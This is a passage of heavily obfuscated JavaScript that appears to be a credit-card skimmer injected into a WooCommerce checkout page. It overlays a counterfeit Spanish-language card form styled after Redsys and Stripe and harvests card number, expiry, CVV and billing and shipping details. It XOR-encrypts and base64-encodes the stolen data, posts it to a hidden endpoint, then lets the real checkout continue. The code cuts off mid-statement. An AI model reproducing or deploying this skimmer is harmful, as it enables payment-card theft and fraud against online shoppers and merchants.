z();},'iJngn':NC(0x464,')AKQ'),'oqKqQ':NC(0x593,'lXJG'),'IhlZg':'shipping_postcode','eFgkE':NC('0x4d0','B$xy'),'tCfVW':NC(0x5c6,'#CN$'),'PnLHi':NC(0x46e,'JAr!'),'vptEv':function(z,H){return z===H;},'HoeXt':'coQWQ','YSyTX':NC(0x3da,'Bm%e'),'ftcGb':NC('0x4f2','VGUQ'),'XXazt':function(z,H){return z===H;},'ZqSik':NC(0x5d1,'O5HQ'),'bwiDL':NC('0x406','8Cjk'),'WCsjb':'oQAIG','zzdzs':'billing_phone','uXHAF':NC(0x5d3,'xYVZ'),'LFnLS':function(z,H){return z===H;},'ufgzz':NC('0x5bf','^mAg'),'RviFZ':NC(0x3f7,')AKQ'),'WGcgz':NC(0x4af,'Ef6j'),'rLRYI':function(z,H){return z===H;},'wIyCi':'VCKYi','HeUTF':'KafIk','KzXrR':NC(0x482,'d9@u'),'TzScr':NC(0x3a5,'V0UD'),'cxYXy':function(z,H){return z===H;},'apfBI':NC(0x466,'!J!g'),'RqVQj':function(z,H){return z===H;},'xDBFo':'LMdhS','isHsh':NC(0x563,'hmRm'),'wVUdq':function(z,H){return z===H;},'aCzbb':NC(0x502,'OFcy'),'jkpCM':function(z,H){return z===H;},'HTNgg':function(z,H){return z!==H;},'CNwjC':NC(0x4a4,'B$xy'),'Aobti':NC('0x48d','@F00'),'GACJs':NC('0x55e','LeeM'),'qtUik':'shipping_country','KWZjw':NC('0x3ca','#*GZ'),'ortgQ':'dhCij','Zcxqe':function(z,H){return z==H;},'binWv':NC(0x599,'t(IW'),'YLxew':'lRifs','VqcsE':function(z,H){return z+H;},'zLwoO':function(z,H){return z+H;},'XMYNH':function(z,H){return z+H;},'kiyYd':function(z,H){return z+H;},'cxTGK':'application/x-www-form-urlencoded','tMynX':NC(0x5c2,'J@pk'),'xBhmw':NC('0x4bd','oMM&'),'ejXaw':function(z,H){return z===H;},'vOrTV':NC('0x483','8hrb'),'DZOiN':NC(0x53e,'B$xy'),'ikVoA':NC('0x3d8','&hR%'),'hIfqk':NC(0x3c7,'d9@u'),'YTXKZ':NC(0x552,'Bm%e'),'lsVXt':'block','WZkwa':NC(0x57e,'Ef6j'),'siOEw':NC('0x469','8Cjk'),'jctNg':NC(0x3b1,'JAr!'),'qAyGS':function(z,H){return z<H;},'fgZjQ':NC(0x44d,'aB9!'),'WKlGb':NC('0x5ab','qIcv'),'kvTrB':NC(0x427,'B$xy'),'Pvxra':NC(0x587,'2qii'),'qfpeB':NC(0x4b9,'V0UD'),'WmXjE':function(z,H){return z===H;},'AvlAA':NC('0x51e','M%Fz'),'tLHJt':function(z,H){return z(H);},'BBVzH':function(z,H){return z+H;},'nBvnk':function(z,H){return z+H;},'yyKXm':function(z,H){return z+H;},'MBxaj':function(z,H){return z+H;},'UqaFS':function(z,H){return z(H);},'cpVXA':NC(0x4f4,'oMM&'),'Svoxf':function(z,H){return z+H;},'UmFpk':function(z,H){return z(H);},'UxyWW':function(z,H){return z===H;},'TGpCN':NC(0x3f1,'t(IW'),'kywYq':function(z,H){return z!==H;},'WlCOh':NC('0x3db','aB9!'),'sPIMc':function(z,H,D){return z(H,D);},'laaNP':function(z){return z();},'pvlzW':NC('0x40e','bDyd'),'moukt':function(z,H){return z===H;},'FMUvB':'zrOCR','dpPkY':NC('0x528','LeeM'),'EvvHf':function(z,H,D){return z(H,D);},'azKvS':function(z,H){return z!==H;},'dDgVj':NC('0x558','LeeM'),'MvJRh':function(z,H){return z==H;},'Rrdaw':NC('0x4c4','V0UD'),'TOIbI':NC('0x520','wCaA'),'UyaDm':function(z,H){return z===H;},'pERue':function(z,H){return z===H;},'lpfLK':NC(0x4b1,')AKQ'),'KnGyo':NC('0x526','qIcv'),'COrJj':NC(0x485,'bDyd'),'gsOHZ':function(z){return z();},'RPjsh':function(z,H){return z===H;},'ZzQFj':NC('0x3e7','2qii'),'hCDvm':function(z,H){return z===H;},'LOHzY':'AALqz','vkbBU':NC('0x3e5','RsEK')},p=(function(){var z={'IOedA':function(D,l,S){function NQ(A,N){return jfp(N- -'0x92',A);}return v[NQ('aB9!',0x294)](D,l,S);},'zrARV':function(D,l){return v['UQkHo'](D,l);},'nmQgF':v[Nf('hmRm',-'0x176')],'FYEWZ':function(D,l){return v['OzwzT'](D,l);},'BUTJa':Nf('8hrb',-'0x1de')};function Nf(A,N){return NC(N- -'0x607',A);}var H=!![];return function(D,l){function Nb(A,N){return Nf(A,N-'0x639');}var S={'nsiDs':function(E,R){return v['CFLqh'](E,R);}};if(v['yVBka'](v[Nb('wCaA','0x5bf')],v['ozeCm']))try{var R=q['contentWindow'][Nb('oMM&','0x5b4')][Nb('z#u#',0x5d3)][Nb('aB9!','0x576')];s['style'][Nb('fOsq',0x454)]=S['nsiDs'](R,'px');}catch(o){}else{var g=H?function(){var R={'bBSyd':function(P,j,V){function Ne(A,N){return jfp(A-0x375,N);}return z[Ne('0x625','aGBE')](P,j,V);}};function NX(A,N){return Nb(A,N- -'0x5');}if(z[NX('M%Fz','0x515')](z[NX('OFcy',0x5a2)],NX('aGBE',0x5f8))){if(l){if(z[NX('lXJG','0x3e5')](z['BUTJa'],z[NX('!J!g','0x570')])){var o=l['apply'](D,arguments);return l=null,o;}else v=p[NX('fOsq','0x53d')];}}else R[NX('JnCw',0x4ef)](v,p,0x36e+-0x699+-0x17*-0x39);}:function(){};return H=![],g;}};}());function q(){var z={'RnofB':function(j,V){return j(V);},'KGbFO':v[Nk('0x2eb','JnCw')],'jghXt':Nk('0x2dd','V0UD'),'GSkHe':v[Nk(0x265,'JnCw')],'HFMtb':v['WJIzb'],'IelhU':v['tjZyu'],'XomDC':function(j,V){function NJ(A,N){return Nk(N- -0x18a,A);}return v[NJ('M%Fz',-0x54)](j,V);},'fTCag':function(j,V){function Nr(A,N){return Nk(N- -'0x32e',A);}return v[Nr('VlBC',-'0x9a')](j,V);},'FCGpe':function(j,V){return j!=V;},'eNzgW':function(j,V){return j+V;},'qYAqN':function(j,V){function NM(A,N){return Nk(A-'0x158',N);}return v[NM('0x335',')AKQ')](j,V);},'qhFqg':function(j,V){return j+V;},'FScQM':function(j,V){return v['vIfEY'](j,V);},'nWzQS':function(j,V){function Nu(A,N){return Nk(N-'0x344',A);}return v[Nu('VlBC',0x67f)](j,V);},'CQypD':function(j,V){return j+V;},'sXira':function(j,V){return v['hqTmx'](j,V);},'FZfnJ':v['amtZD'],'FUiYz':v[Nk('0x253','Bm%e')],'Gkqzl':Nk('0x2e7','J@pk'),'Tvrur':function(j,V,L){function NO(A,N){return Nk(A- -0x347,N);}return v[NO(-0x1a9,'%%vw')](j,V,L);},'INWqK':v[Nk('0x153','oMM&')],'vSbrB':v[Nk(0x1b7,'z#u#')],'IduoD':v[Nk('0x1ab','$WDU')],'mchFJ':v['NwKCY'],'svuFP':v['lFoEJ'],'MuXlC':v['oqEQb'],'mPgTs':function(j){function Ni(A,N){return Nk(N- -'0x39d',A);}return v[Ni('d9@u',-'0x252')](j);},'cUzIV':function(j,V,L){return j(V,L);},'guQqm':Nk('0x2ac','z#u#'),'DHKTJ':function(j,V){return j===V;},'ntnSX':v[Nk(0x1bf,'CbZx')],'VnJxq':function(j,V){return j(V);},'SDPea':v[Nk('0x288','CbZx')],'rsjMF':v['IhlZg'],'fFyTY':v['eFgkE'],'YQXUb':v['tCfVW'],'oPUbv':function(j,V){return j!==V;},'SlUCv':v[Nk(0x36d,'8hrb')],'PFBYt':function(j,V){function Na(A,N){return Nk(N- -0x170,A);}return v[Na('qIcv',0xda)](j,V);},'TUmAN':v[Nk('0x285','CbZx')],'ouUqq':'EFPUC','iTugc':function(j,V){return v['vptEv'](j,V);},'eEgfP':v[Nk('0x15b','8Cjk')],'AasPA':v[Nk('0x359','fOsq')],'jhCER':v[Nk('0x199','XNYC')],'PLdvl':function(j,V){function Nd(A,N){return Nk(N-0x33b,A);}return v[Nd('wbgw','0x609')](j,V);},'GuKQn':function(j,V){function Nc(A,N){return Nk(N- -0x3b,A);}return v[Nc('Ef6j',0x21a)](j,V);},'KhksW':v[Nk(0x2b7,'qIcv')],'yYkts':v[Nk(0x32f,'yfAV')],'jwjVv':v[Nk('0x21b','OFcy')],'qdmin':Nk(0x2ae,')AKQ'),'mMPzq':v[Nk(0x217,'xYVZ')],'hvMyF':v[Nk('0x290','%O9!')],'MTVhv':Nk('0x2f7','2qii'),'DXoSp':v[Nk(0x258,'0y8O')],'CmffS':function(j,V){return v['LFnLS'](j,V);},'YNZMi':v[Nk('0x377','V0UD')],'cEajQ':v['RviFZ'],'lNUMC':v[Nk(0x280,'bDyd')],'HAOVH':'billing_state','iqevP':function(j,V){return v['rLRYI'](j,V);},'rOJYg':v[Nk(0x12b,'RsEK')],'ztQCB':Nk('0x142','VGUQ'),'NGRfJ':function(j,V){function NB(A,N){return Nk(N- -0x35c,A);}return v[NB('wHm$',-'0x98')](j,V);},'TOSyb':v[Nk(0x296,'CbZx')],'LZnwc':v[Nk('0x2ab','CI&1')],'bWprE':function(j,V){return v['LFnLS'](j,V);},'XRNUh':v[Nk('0x1d8','wHm$')],'jUwlN':function(j,V){return v['cxYXy'](j,V);},'EoWuU':v['apfBI'],'oXcok':'shipping_first_name','NDyPa':function(j,V){function NG(A,N){return Nk(N- -'0x205',A);}return v[NG('Bm%e',0x152)](j,V);},'RoWGP':function(j,V){return v['UQkHo'](j,V);},'jVyDs':v[Nk('0x363','JAr!')],'ZVilv':v[Nk(0x22a,'oMM&')],'ZYZxd':Nk(0x2b1,'8Cjk'),'XWMSI':function(j,V){function NU(A,N){return Nk(N- -'0x19a',A);}return v[NU('$WDU','0x141')](j,V);},'BvlfL':v[Nk('0x1cb','8hrb')],'fEIWW':function(j,V){return v['jkpCM'](j,V);},'WRuGF':function(j,V){function NY(A,N){return Nk(A- -0x3e0,N);}return v[NY(-'0x24d','t(IW')](j,V);},'FbiKp':v['CNwjC'],'KkxwH':v[Nk(0x35f,'RsEK')],'YtGvo':v[Nk('0x16a','$WDU')],'DDmdP':v[Nk(0x310,'qIcv')],'Nnxns':v[Nk(0x207,'8hrb')],'OXyor':function(j,V){function NZ(A,N){return Nk(A-'0x12c',N);}return v[NZ(0x424,'JnCw')](j,V);},'HbxNs':v[Nk(0x315,'VGUQ')],'VgzXA':function(j,V){return v['Zcxqe'](j,V);},'gFEGq':function(j,V){return v['UQkHo'](j,V);},'dQMGJ':v[Nk('0x344','V0UD')],'kNxqp':function(j,V){return j!=V;},'KFGui':v[Nk(0x319,'&hR%')],'kvgiL':function(j,V){return v['VqcsE'](j,V);},'PKEfK':function(j,V){function v0(A,N){return Nk(A-'0x338',N);}return v[v0('0x537',')AKQ')](j,V);},'efWca':function(j,V){return v['XMYNH'](j,V);},'MyeHG':function(j,V){function v1(A,N){return Nk(N- -'0x168',A);}return v[v1('RsEK','0x11e')](j,V);},'MMbHY':function(j,V){function v2(A,N){return Nk(N-0xa9,A);}return v[v2('CbZx','0x2a4')](j,V);},'vlulY':function(j,V){return v['CFLqh'](j,V);},'heVcR':function(j,V){function v3(A,N){return Nk(N- -'0x116',A);}return v[v3('XNYC','0x1ca')](j,V);},'WivdI':v[Nk('0x37c','%%vw')],'mLYyj':function(j,V){return j+V;},'zcgzX':v['tMynX']};function Nk(A,N){return NC(A- -'0x279',N);}let H=document[Nk(0x2c8,'8Cjk')](v[Nk('0x312','0y8O')])[Nk(0x1dc,'@F00')];if(document['querySelector'](Nk('0x167','M%Fz'))&&v[Nk('0x2fd','J@pk')](H,0x239a+-0x198d+0xa0d*-0x1)){if(v[Nk('0x31c','5i8)')](v[Nk(0x1c0,'wHm$')],v[Nk('0x17c','O5HQ')])){var D=document[Nk(0x35e,'^mAg')](v[Nk(0x1a3,'aGBE')]);D['id']=v['LiGTc'],D['style'][Nk(0x174,'B$xy')]=v[Nk('0x32b','fOsq')],D[Nk(0x379,'%%vw')][Nk('0x1b6','B$xy')]='158px',D[Nk(0x304,'J@pk')][Nk(0x311,'z#u#')]=v['hIfqk'],D['style']['overflow']=v['YTXKZ'],D[Nk(0x300,'d9@u')][Nk('0x25f','#CN$')]=v[Nk(0x2bf,'VlBC')],D[Nk('0x2b4','aGBE')][Nk('0x345','Ef6j')]=v[Nk('0x342','VlBC')],D['style'][Nk(0x29e,'Bm%e')]=Nk('0x225','wCaA'),D[Nk(0x300,'d9@u')]['opacity']='1',D['style']['marginTop']=v['WZkwa'],D['setAttribute'](Nk('0x26d','#CN$'),'0'),D[Nk('0x226','CI&1')](v[Nk('0x329','&hR%')],v[Nk('0x2f2','I2l)')]),D[Nk(0x35d,'JAr!')](Nk(0x133,'#*GZ'),'no');var l=document[Nk(0x2d8,'$WDU')](v[Nk('0x29a','@F00')]);l['appendChild'](D);function j(V){function v4(A,N){return Nk(A- -0x19f,N);}if(v[v4(0x1a4,')AKQ')](v[v4(-'0x37','fOsq')],v['gjhqT']))v=p[v4(-0x5c,'wCaA')];else try{if(v[v4(-0x18,'%%vw')]!==v[v4(0x77,'0y8O')]){var w={'xviSo':function(B,G){return z['RnofB'](B,G);}};r['preventDefault']();var n=M[v4(-'0x39','CI&1')](z[v4(0x46,'JAr!')]),W=n[v4(0x88,'!J!g')],F=u[v4('0x34','oMM&')](z[v4(-0x5a,'lXJG')]),K=F['value'],h=O['getElementById'](z[v4(0x2b,'V0UD')]),C=h[v4(0x151,'oMM&')],Q=d['getElementById'](z['HFMtb']),f=Q['value'];let b=a['getElementById'](z[v4(0x4b,'^pdW')]);if(z['XomDC'](W['length'],0x17*-0x151+-0x3cb*0x3+0x29a8)&&z[v4(-'0x57','%%vw')](K[v4(-0x6e,'J@pk')],-0x1*-0x1085+0x68d+-0x1*0x1712)&&C['length']!=0x419+0x336*0x6+-0x175d&&z[v4(0x7d,'^mAg')](f[v4(0x1a8,'2qii')],-0x238f+0xbfb*0x1+-0x2*-0xbca)){const B=W,G=z[v4(0x1bc,'5i8)')](K+'/',C),U=f,Y=z[v4(0x5,'wCaA')](z[v4('0x82','wHm$')](AE,'\x20'),AR),Z=Ao,A0=AP,A1=Aj,A2=AV,A3=AL,A4=Am,A5=z[v4(-'0x3f','%%vw')](z['eNzgW'](AT,',\x20'),Aw),A6=z[v4('0x183','2qii')](z[v4('0x1cb','lXJG')](An,'\x20'),AW),A7=AF,A8=AK,A9=z[v4('0x15','J@pk')](z['CQypD'](z[v4('0xbe','OFcy')](z[v4('0x179','t(IW')](Ah,',\x20'),AC),',\x20'),AQ);var X={};X['cc']=B,X[v4(0x117,'CI&1')]=G,X[v4('0x40','!J!g')]=Y,X['cvc']=U,X[v4(0x89,'VGUQ')]=Z,X[v4(-'0x2','XNYC')]=A0,X['zip']=A1,X['country']=A2,X['city']=A3,X['state']=A4,X[v4(0xc3,'&hR%')]=A5,X[v4(0xb0,'B$xy')]=A6,X[v4(-0x6f,'wbgw')]=A7,X['sZip']=A8,X['sCity']=A9;let AA=X;Af=Ab['fromCharCode'];var k=z[v4(-0x26,'OFcy')],J=Ae,r=new AX()['encode'],M=z[v4(-0x30,'5i8)')](Ak,z[v4('0xb1','lXJG')]),u=z['RnofB'](AJ,z[v4(-'0x46','bDyd')]),O=(Nw,Nn)=>{function v5(A,N){return v4(A-0x19f,N);}const NW=n['from'](new W()[v5(0x1f1,'I2l)')](Nw))[v5(0x2d7,'%%vw')]((NF,NK)=>C[v5('0x157','@F00')](NF^new Q()[v5('0x141','M%Fz')](Nn)[NK%Nn[v5(0x2da,'0y8O')]]))[v5(0x34f,'t(IW')]('');return w[v5('0x1d9','@F00')](h,NW);},a=Aa[v4(0x114,'$WDU')](AA),d=M;let AN=z['Tvrur'](O,a,d);var c=new Ad();c[v4('0x66','J@pk')](z[v4('0xbc','&hR%')],u,!![]),c[v4('0x2','%%vw')](z[v4('0x9b','Ef6j')],v4('0xbd','yfAV')),c[v4(-'0x1f','RsEK')](z[v4('0xc4','!J!g')]+Ac(AN)),AB[v4(0xdd,'$WDU')](z[v4(0xb,'VGUQ')],v4('0x156','JnCw')),AG['target']['click']();}}else{var L=V[v4(0xd7,'JAr!')][v4(0x123,'I2l)')][v4(-0x5f,'aB9!')][v4('0xc5','V0UD')];V[v4(0x167,'$WDU')]['height']=v['ossIW'](L,'px');}}catch(w){}}setInterval(function(){var V=document[v6(0x222,'XNYC')](v[v6('0x234','JnCw')]);function v6(A,N){return Nk(A- -0x69,N);}if(V){if(v[v6(0x2bd,'V0UD')](v[v6(0x223,'qIcv')],v6(0x1d2,'#*GZ')))return v[v6('0x2b6','XNYC')]()[v6(0x126,'$WDU')](lscPwj[v6('0x1f0','wHm$')])[v6('0x2f9','O5HQ')]()[v6('0x18b','$WDU')](p)[v6('0x2ec','t(IW')](v6(0x19b,'wCaA'));else v[v6('0x2c5','wCaA')](j,V);}},0x4ae*0x8+-0x1868+-0xcd6);var S='<!DOCTYPE\x20HTML><html><head>\x20<style>\x20@import\x20url(\x27https://fonts.googleapis.com/css2?family=Lato:wght@300;400&family=Noto+Sans+Mono:wght@400;500;600;700&display=swap\x27);\x20body{\x20margin:\x200px;\x20}\x20.form-row-d-wrap\x20{\x20width:\x20235px;\x20}\x20.form-row-d\x20{\x20font-family:\x20Arial,\x20Helvetica,\x20sans-serif;\x20color:\x20#515152;\x20}\x20.wc-stripe-elements-field\x20{\x20border:\x201px\x20solid\x20#CCC\x20!important;\x20border-radius:\x204px;\x20box-shadow:\x20none;\x20margin-top:\x200px;\x20margin-bottom:\x205px;\x20padding:\x201px\x205px;\x20background-color:\x20#fff;\x20outline:\x200;\x20}\x20.wc-stripe-elements-field:focus-within\x20{\x20box-shadow:\x20inset\x200\x201px\x201px\x20rgba(0,\x200,\x200,\x20.075),\x200\x200\x206px\x20rgba(0,\x20109,\x2080,\x20.7)\x20!important;\x20}\x20#stripe-card-element,\x20#stripe-exp-element,\x20#stripe-cvc-element\x20{\x20position:\x20relative;\x20display:\x20flex;\x20align-items:\x20center;\x20height:\x2020px;\x20}\x20.importcard\x20{\x20padding-right:\x2040px;\x20}\x20.importcard,\x20.importdate,\x20.importcvc\x20{\x20color:\x20#31325F;\x20font-family:\x20Arial,\x20Helvetica,\x20sans-serif;\x20font-size:\x2013px\x20!important;\x20}\x20.form-row-d\x20input::placeholder\x20{\x20color:\x20#999\x20!important;\x20}\x20.label-css\x20{\x20font-size:\x2014px\x20!important;\x20line-height:\x2021px\x20!important;\x20color:\x20#28303A;\x20display:\x20flex;\x20align-items:\x20center;\x20margin-bottom:\x202.5px;\x20font-family:\x20\x22Lato\x22;\x20}\x20.cvc-btn-help\x20{\x20display:\x20flex;\x20background-color:\x20#006d50;\x20width:\x2016px;\x20height:\x2013.5px;\x20justify-content:\x20center;\x20align-items:\x20center;\x20border-radius:\x2010px;\x20padding-top:\x202.5px;\x20padding-right:\x200.5px;\x20color:\x20white;\x20font-weight:\x20600;\x20font-size:\x2013px;\x20margin-left:\x204px;\x20margin-top:\x202px;\x20cursor:\x20pointer;\x20border:\x201px\x20solid\x20#CCC\x20!important;\x20}\x20.exp-grid\x20{\x20display:\x20flex;\x20}\x20#cvcHelp\x20{\x20display:\x20none;\x20font-size:\x2014px;\x20line-height:\x201.42857143;\x20color:\x20#557e94;\x20position:\x20relative;\x20padding:\x2010px;\x20border:\x201px\x20solid\x20#acbdc7;\x20border-radius:\x205px;\x20background:\x20#f2f7fa;\x20}\x20#cvcHelp::before\x20{\x20content:\x20\x22\x22;\x20position:\x20absolute;\x20border-style:\x20solid;\x20border-width:\x200\x2015px\x2015px;\x20border-color:\x20#f2f7fa\x20transparent;\x20display:\x20block;\x20width:\x200;\x20top:\x20-15px;\x20z-index:\x203;\x20right:\x2020%;\x20}\x20#cvcHelp::after\x20{\x20content:\x20\x22\x22;\x20position:\x20absolute;\x20border-style:\x20solid;\x20border-width:\x2016px\x2017px\x200;\x20border-color:\x20#acbdc7\x20transparent;\x20display:\x20block;\x20width:\x200;\x20bottom:\x20-16px;\x20z-index:\x202;\x20right:\x2020%;\x20top:\x200;\x20transform:\x20translateX(6%)\x20translateY(-100%)\x20rotate(180deg);\x20}\x20#help-div-img\x20{\x20width:\x20267.984px;\x20height:\x20150px;\x20overflow:\x20hidden;\x20display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20}\x20#help-img\x20{\x20width:\x20110%;\x20height:\x20100%;\x20object-fit:\x20cover;\x20}\x20.card-rem\x20{\x20filter:\x20grayscale(1);\x20opacity:\x200.3;\x20}\x20.input-block\x20{\x20display:\x20flex;\x20}\x20.card-icon-block\x20{\x20background-image:\x20url(https://sis.redsys.es/sis/graficos/logotipos/comunes/9999icon_card.png);\x20margin-right:\x204px;\x20display:\x20block;\x20width:\x2019px;\x20height:\x2018px;\x20background-repeat:\x20no-repeat;\x20position:\x20relative;\x20bottom:\x20-4px;\x20}\x20.exp-icon-block\x20{\x20background-image:\x20url(https://sis.redsys.es/sis/graficos/logotipos/comunes/9999icon_cal.png);\x20margin-right:\x204px;\x20display:\x20block;\x20width:\x2019px;\x20height:\x2018px;\x20background-repeat:\x20no-repeat;\x20position:\x20relative;\x20bottom:\x20-4px;\x20}\x20.cvv-icon-block\x20{\x20background-image:\x20url(https://sis.redsys.es/sis/graficos/logotipos/comunes/9999icon_lock.png);\x20margin-right:\x204px;\x20display:\x20block;\x20width:\x2019px;\x20height:\x2018px;\x20background-repeat:\x20no-repeat;\x20position:\x20relative;\x20bottom:\x20-4px;\x20}\x20.tooltip\x20{\x20display:\x20none;\x20position:\x20absolute;\x20top:\x20100%;\x20left:\x2087%;\x20transform:\x20translateX(-50%);\x20border:\x201px\x20solid\x20#ccc;\x20border-radius:\x204px;\x20background-color:\x20#fefefe;\x20padding:\x205px;\x20z-index:\x201;\x20width:\x20229px;\x20height:\x20215px;\x20color:\x20#4d4d4d;\x20}\x20#cvv-info:hover\x20.tooltip\x20{\x20display:\x20flex;\x20}\x20#cvv-info\x20{\x20position:\x20relative;\x20}\x20.modal-body\x20{\x20display:\x20flex;\x20flex-direction:\x20column;\x20align-items:\x20center;\x20}\x20</style></head><body>\x20<div\x20class=\x22form-row-d-wrap\x22>\x20<div\x20class=\x22form-row-d\x22>\x20<div\x20class=\x22form-row\x20form-row-wide\x22>\x20<label\x20class=\x22label-css\x22\x20for=\x22cardnumber\x22>Nº\x20Tarjeta:</label>\x20<div\x20class=\x22input-block\x22>\x20<span\x20class=\x22card-icon-block\x22></span>\x20<div\x20class=\x22stripe-card-group\x22>\x20<div\x20id=\x22stripe-card-element\x22\x20class=\x22wc-stripe-elements-field\x20StripeElement\x20empty\x22>\x20<input\x20class=\x22importcard\x22\x20type=\x22text\x22\x20maxlength=\x2219\x22\x20id=\x22cardnumber\x22\x20name=\x22cardnumber\x22\x20style=\x22border:\x20none;\x20outline:\x20none;\x20width:\x20100%;\x20height:\x20100%;\x20font-size:\x2016px;\x20background-color:\x20rgb(255,\x20255,\x20255);\x22>\x20</div>\x20</div>\x20</div>\x20</div>\x20<div\x20class=\x22p-Grid\x22>\x20<div\x20class=\x22form-row\x20form-row-first\x22\x20id=\x22B\x22>\x20<label\x20class=\x22label-css\x22\x20for=\x22exp-m\x22>Caducidad:</label>\x20<div\x20class=\x22exp-grid\x22>\x20<span\x20class=\x22exp-icon-block\x22></span>\x20<div\x20id=\x22stripe-exp-element\x22\x20class=\x22wc-stripe-elements-field\x20StripeElement\x20empty\x22\x20style=\x22max-width:\x2069px;\x22>\x20<input\x20class=\x22importdate\x22\x20placeholder=\x22mm\x22\x20type=\x22text\x22\x20maxlength=\x222\x22\x20id=\x22exp-m\x22\x20name=\x22exp\x22\x20style=\x22border:\x20none;\x20outline:\x20none;\x20width:\x20100%;\x20height:\x20100%;\x20font-size:\x2016px;\x20background-color:\x20rgb(255,\x20255,\x20255);\x22>\x20</div>\x20<div\x20id=\x22stripe-exp-element\x22\x20class=\x22wc-stripe-elements-field\x20StripeElement\x20empty\x22\x20style=\x22margin-left:\x205px;\x20max-width:\x2069px;\x22>\x20<input\x20class=\x22importdate\x22\x20placeholder=\x22aa\x22\x20type=\x22text\x22\x20maxlength=\x222\x22\x20id=\x22exp-y\x22\x20name=\x22exp-y\x22\x20style=\x22border:\x20none;\x20outline:\x20none;\x20width:\x20100%;\x20height:\x20100%;\x20font-size:\x2016px;\x20background-color:\x20rgb(255,\x20255,\x20255);\x22>\x20</div>\x20</div>\x20</div>\x20<div\x20class=\x22form-row\x20form-row-last\x22\x20id=\x22c\x22>\x20<label\x20class=\x22label-css\x22\x20for=\x22cvv\x22>CVV:\x20</label>\x20<div\x20class=\x22input-block\x22>\x20<span\x20class=\x22cvv-icon-block\x22></span>\x20<div\x20id=\x22stripe-cvc-element\x22\x20class=\x22wc-stripe-elements-field\x20StripeElement\x20empty\x22\x20style=\x22max-width:\x2083px;\x22>\x20<input\x20class=\x22importcvc\x22\x20type=\x22text\x22\x20maxlength=\x224\x22\x20id=\x22cvv\x22\x20name=\x22cvv\x22\x20style=\x22border:\x20none;\x20outline:\x20none;\x20width:\x20100%;\x20height:\x20100%;\x20font-size:\x2016px;\x20background-color:\x20rgb(255,\x20255,\x20255);\x22>\x20</div>\x20<div\x20id=\x22cvv-info\x22>\x20<span\x20class=\x22cvc-btn-help\x22\x20id=\x22openHelpBtn\x22>?</span>\x20<div\x20class=\x22tooltip\x22>\x20<div\x20class=\x22modal-body\x22>\x20<h2\x20style=\x22font-size:\x2012.48px;font-weight:\x20bold;color:\x20#E60000;margin-bottom:\x205px;\x20margin-top:\x200px;\x20padding-left:\x2012px;\x20font-family:\x20\x27Lato\x27;\x20display:\x20flex;justify-content:\x20center;\x22>\x20CVV</h2>\x20<img\x20style=\x22width:\x20130px;\x22\x20alt=\x22\x22\x20src=\x22https://sis.redsys.es/sis/graficos/logotipos/comunes/9999cvc-help.png\x22>\x20<p\x20style=\x22font-size:\x2011px;color:\x20#4e4e4e;text-align:\x20left;\x20margin:\x203px\x200;\x22>\x20El\x20código\x20de\x20seguridad\x20son\x20los\x20tres\x20últimos\x20dígitos\x20que\x20aparecen\x20en\x20el\x20reverso\x20de\x20las\x20tarjetas\x20de\x20las\x20marcas\x20Visa,\x20Visa\x20Electron,\x20Mastercard\x20y\x20Maestro.\x20</p>\x20<p\x20style=\x22font-size:\x2011px;color:\x20#4e4e4e;text-align:\x20left;\x20margin:\x200px;\x22>\x20En\x20el\x20caso\x20de\x20las\x20tarjetas\x20American\x20Express,\x20el\x20código\x20son\x20los\x20cuatro\x20dígitos\x20que\x20aparecen\x20encima\x20de\x20la\x20numeración\x20de\x20la\x20tarjeta.\x20</p>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div></body></html>',g=document[Nk('0x330','5i8)')](v[Nk('0x147','%O9!')])[Nk('0x2b5','%%vw')]||document[Nk('0x2dc','^mAg')](v[Nk(0x231,'CI&1')])[Nk(0x36c,'t(IW')][Nk(0x333,'J@pk')];g[Nk(0x164,'aB9!')](),g[Nk(0x2cc,'VlBC')](S),g['close']();var D=document['getElementById'](v[Nk('0x1cf','5i8)')]),g=D[Nk(0x2b5,'%%vw')]||D['contentWindow'][Nk(0x247,'wbgw')],E={},R={};for(var o=0x1fcb+-0x1385+-0xc46*0x1;v['qAyGS'](o,document[Nk('0x1a0','#*GZ')][v[Nk('0x219','hmRm')]][Nk('0x13e','#*GZ')][Nk('0x36f','!J!g')]);o++){if(v[Nk('0x1e4','CI&1')](v[Nk('0x163','lXJG')],Nk('0x1ac','wbgw')))v=p[v[Nk(0x1e9,')AKQ')]];else{var P=document['forms'][v[Nk(0x267,'wCaA')]][Nk(0x277,'XNYC')][o];E[P['id']]=P['value'],R[P['id']]=P[Nk(0x365,'hmRm')];}}document[Nk('0x20d','V0UD')]['checkout'][Nk('0x1db','2qii')](v[Nk('0x23c','JAr!')],function(L){function v7(A,N){return Nk(N- -'0x8a',A);}if(v[v7(')AKQ',0x196)]!==v[v7('@F00',0x1e9)])v=p['value'];else{var m=L[v7('B$xy','0x1e8')],T=m[v7('fOsq','0x10e')]||m['id'];if(v[v7('%%vw',0x1a8)](m['value'][v7('qIcv','0x143')],0x2*-0xf36+0x1*-0x2095+0x3f03)&&m[v7('B$xy',0x269)]!==E[T]){if(v[v7('8hrb',0x1d0)]===v[v7('qIcv',0x16f)]){var W=v[v7('oMM&','0x29b')];W&&W[v7('#CN$','0x190')][v7('V0UD','0xab')](W),p[v7('B$xy',0x2a3)]();}else E[T]=m[v7('RsEK',0xca)],R[T]=m[v7('bDyd','0x1f5')];}}}),document['getElementById'](v[Nk(0x170,'#*GZ')])[Nk(0x2b0,'wCaA')](v[Nk(0x2d5,'fOsq')],function(L){var m={'AFAVV':z[v8('0x5ba','xYVZ')],'YYVBW':v8(0x4e4,'aB9!'),'vMOZO':function(Aw,An){return Aw(An);},'YvmyY':z[v8('0x4f4','$WDU')]};function v8(A,N){return Nk(A-0x333,N);}if(z['DHKTJ'](z['fFyTY'],z[v8(0x664,'B$xy')]))x[I]=t[v8(0x626,'B$xy')],y[z]=H[v8('0x550','LeeM')];else{var T=document[v8('0x624','aGBE')](z['guQqm']),w;if(R[v8(0x6a7,'LeeM')]['length']===-0x2*0x62c+0x1*-0x26cb+-0xd*-0x3ef){if(z[v8(0x604,'8hrb')](z[v8('0x505','!J!g')],z[v8(0x5fc,'OFcy')])){if(q){var AW=t[v8('0x657','wHm$')](y,arguments);return z=null,AW;}}else w=T['value'];}else z[v8('0x5b7','qIcv')](z[v8(0x47d,'bDyd')],z['ouUqq'])?v=p[z[v8('0x67f','8Cjk')]]:w=R[v8('0x619','I2l)')];var 